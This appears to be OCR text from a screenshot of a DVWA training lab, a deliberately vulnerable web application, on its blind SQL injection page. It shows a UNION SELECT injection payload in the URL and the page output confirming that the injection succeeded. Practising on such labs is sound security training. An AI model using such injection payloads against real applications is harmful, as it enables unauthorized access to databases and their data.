 192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1'+union+select+1%2C2%23&Submit=Submit#
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' union select 1,2#
First name: admin
Surname: admin
ID: 1' union select 1,2#
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection